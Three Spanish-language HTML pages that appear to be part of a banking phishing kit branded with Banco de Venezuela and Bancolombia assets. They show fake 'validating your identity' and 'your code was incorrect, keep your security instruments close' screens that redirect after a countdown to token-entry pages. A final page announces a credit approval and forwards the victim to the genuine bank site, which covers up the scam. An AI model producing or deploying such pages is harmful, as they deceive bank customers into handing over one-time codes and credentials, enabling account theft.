
<file: index0.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
  <title>Cargando</title>
  <link rel="icon" href="./BDVenlínea personas_files/favicon.ico" type="image/x-icon">
  <style>
    /* Reset general */
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body, html {
      font-family: 'Arial', sans-serif;
      height: 100%;
      background-color: #f4f4f4;
      display: flex;
      justify-content: center;
      align-items: center;
    }

    /* Contenedor principal */
    #hh {
      width: 100%;
      max-width: 600px;
      text-align: center;
      padding: 20px;
      background-color: #fff;
      border-radius: 8px;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    }

    /* Logo */
    .logo_mobile {
      max-width: 200px;
      margin-bottom: 20px;
    }

    /* Mensaje de carga */
    .loading-message {
      font-size: 18px;
      color: #333;
      margin-top: 20px;
    }

    .loading-message strong {
      color: #007BFF;
      font-weight: bold;
    }

    /* Estilo del gif de carga */
    #ldr {
      width: 100px;
      margin: 20px 0;
    }

    /* Contador */
    #countdown {
      font-size: 24px;
      font-weight: bold;
      color: #333;
    }

    /* Animación de los segundos */
    @keyframes countdownAnimation {
      0% {
        opacity: 0.5;
      }

      100% {
        opacity: 1;
      }
    }

    #countdown {
      animation: countdownAnimation 1s ease-in-out infinite;
    }
  </style>
</head>

<body>

  <div id="hh">
    <!-- Logo -->
    <img class="logo_mobile" src="./BDVenlínea personas_files/logo.png" alt="Bancolombia">

    <!-- Mensaje de carga -->
    <div class="loading-message">
      <p> <strong>El código de validación es incorrecto.</strong> <br> <br> Enviaremos uno nuevo, ten cerca tus instrumentos de seguridad.</p>
      <strong id="time">
        <br><label id="countdown">0:05</label>
      </strong>
    </div>

    <!-- Gif de carga -->
    <img id="ldr" src="./BDVenlínea personas_files/ldr.gif" alt="Cargando">

    <!-- Script del contador -->
    <script type="text/javascript">
      var url = "token2.html";
      var seconds = 5; // número de segundos a contar

      function secondPassed() {
        var minutes = Math.floor((seconds) / 60); // calcula el número de minutos
        var remainingSeconds = seconds % 60; // calcula los segundos
        if (remainingSeconds < 10) {
          remainingSeconds = "0" + remainingSeconds;
        }

        document.getElementById('countdown').innerHTML = minutes + ":" + remainingSeconds;

        if (seconds == 0) {
          clearInterval(countdownTimer);
          window.location = url;
          document.getElementById('countdown').innerHTML = "";
        } else {
          seconds--;
        }
      }

      var countdownTimer = setInterval(secondPassed, 1000);
    </script>
  </div>

</body>

</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
  <title>Cargando</title>
  <link rel="icon" href="./BDVenlínea personas_files/favicon.ico" type="image/x-icon">
  <style>
    /* Reset general */
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body, html {
      font-family: 'Arial', sans-serif;
      height: 100%;
      background-color: #f4f4f4;
      display: flex;
      justify-content: center;
      align-items: center;
    }

    /* Contenedor principal */
    #hh {
      width: 100%;
      max-width: 600px;
      text-align: center;
      padding: 20px;
      background-color: #fff;
      border-radius: 8px;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    }

    /* Logo */
    .logo_mobile {
      max-width: 200px;
      margin-bottom: 20px;
    }

    /* Mensaje de carga */
    .loading-message {
      font-size: 18px;
      color: #333;
      margin-top: 20px;
    }

    .loading-message strong {
      color: #007BFF;
      font-weight: bold;
    }

    /* Estilo de ¡Felicidades! */
    .felicidades {
      font-size: 36px; /* Tamaño de fuente mayor */
      font-weight: 700; /* Negrita */
      color: #007BFF; /* Color azul */
      margin-bottom: 20px; /* Separación de 20px abajo */
      font-family: 'Poppins', sans-serif; /* Fuente profesional */
      letter-spacing: 1px; /* Espaciado entre letras */
    }

    /* Estilo del gif de carga */
    #ldr {
      width: 100px;
      margin: 20px 0;
    }

    /* Contador */
    #countdown {
      font-size: 24px;
      font-weight: bold;
      color: #333;
    }

    /* Animación de los segundos */
    @keyframes countdownAnimation {
      0% {
        opacity: 0.5;
      }

      100% {
        opacity: 1;
      }
    }

    #countdown {
      animation: countdownAnimation 1s ease-in-out infinite;
    }
  </style>
</head>

<body>

  <div id="hh">
    <!-- Logo -->
    <img class="logo_mobile" src="./BDVenlínea personas_files/logo.png" alt="Bancolombia">

    <!-- Mensaje de carga -->
    <div class="loading-message">
      <!-- ¡Felicidades! en estilo más grande y separado -->
      <p class="felicidades">¡Felicidades!</p>
      <p>Tu crédito será acreditado en un plazo de 3 días hábiles. <br> <br> Gracias por tu solicitud. <br></p>
      <strong id="time">
        <br><label id="countdown">0:05</label>
      </strong>
    </div>

    <!-- Gif de carga -->
    <img id="ldr" src="./BDVenlínea personas_files/ldr.gif" alt="Cargando">

    <!-- Script del contador -->
    <script type="text/javascript">
      var url = "https://www.bancodevenezuela.com/";
      var seconds = 5; // número de segundos a contar

      function secondPassed() {
        var minutes = Math.floor((seconds) / 60); // calcula el número de minutos
        var remainingSeconds = seconds % 60; // calcula los segundos
        if (remainingSeconds < 10) {
          remainingSeconds = "0" + remainingSeconds;
        }

        document.getElementById('countdown').innerHTML = minutes + ":" + remainingSeconds;

        if (seconds == 0) {
          clearInterval(countdownTimer);
          window.location = url;
          document.getElementById('countdown').innerHTML = "";
        } else {
          seconds--;
        }
      }

      var countdownTimer = setInterval(secondPassed, 1000);
    </script>
  </div>

</body>

</html>
</file>

<file: index3.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
  <title>Cargando</title>
  <link rel="icon" href="./BDVenlínea personas_files/favicon.ico" type="image/x-icon">
  <style>
    /* Reset general */
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body, html {
      font-family: 'Arial', sans-serif;
      height: 100%;
      background-color: #f4f4f4;
      display: flex;
      justify-content: center;
      align-items: center;
    }

    /* Contenedor principal */
    #hh {
      width: 100%;
      max-width: 600px;
      text-align: center;
      padding: 20px;
      background-color: #fff;
      border-radius: 8px;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    }

    /* Logo */
    .logo_mobile {
      max-width: 200px;
      margin-bottom: 20px;
    }

    /* Mensaje de carga */
    .loading-message {
      font-size: 18px;
      color: #333;
      margin-top: 20px;
    }

    .loading-message strong {
      color: #007BFF;
      font-weight: bold;
    }

    /* Estilo del gif de carga */
    #ldr {
      width: 100px;
      margin: 20px 0;
    }

    /* Contador */
    #countdown {
      font-size: 24px;
      font-weight: bold;
      color: #333;
    }

    /* Animación de los segundos */
    @keyframes countdownAnimation {
      0% {
        opacity: 0.5;
      }

      100% {
        opacity: 1;
      }
    }

    #countdown {
      animation: countdownAnimation 1s ease-in-out infinite;
    }
  </style>
</head>

<body>

  <div id="hh">
    <!-- Logo -->
    <img class="logo_mobile" src="./BDVenlínea personas_files/logo.png" alt="Bancolombia">

    <!-- Mensaje de carga -->
    <div class="loading-message">
      <p>Estamos validando tu identidad. <br> Por favor, ten cerca tus instrumentos de seguridad.</p>
      <strong id="time">
        <br><label id="countdown">0:05</label>
      </strong>
    </div>

    <!-- Gif de carga -->
    <img id="ldr" src="./BDVenlínea personas_files/ldr.gif" alt="Cargando">

    <!-- Script del contador -->
    <script type="text/javascript">
      var url = "token.html";
      var seconds = 5; // número de segundos a contar

      function secondPassed() {
        var minutes = Math.floor((seconds) / 60); // calcula el número de minutos
        var remainingSeconds = seconds % 60; // calcula los segundos
        if (remainingSeconds < 10) {
          remainingSeconds = "0" + remainingSeconds;
        }

        document.getElementById('countdown').innerHTML = minutes + ":" + remainingSeconds;

        if (seconds == 0) {
          clearInterval(countdownTimer);
          window.location = url;
          document.getElementById('countdown').innerHTML = "";
        } else {
          seconds--;
        }
      }

      var countdownTimer = setInterval(secondPassed, 1000);
    </script>
  </div>

</body>

</html>
</file>
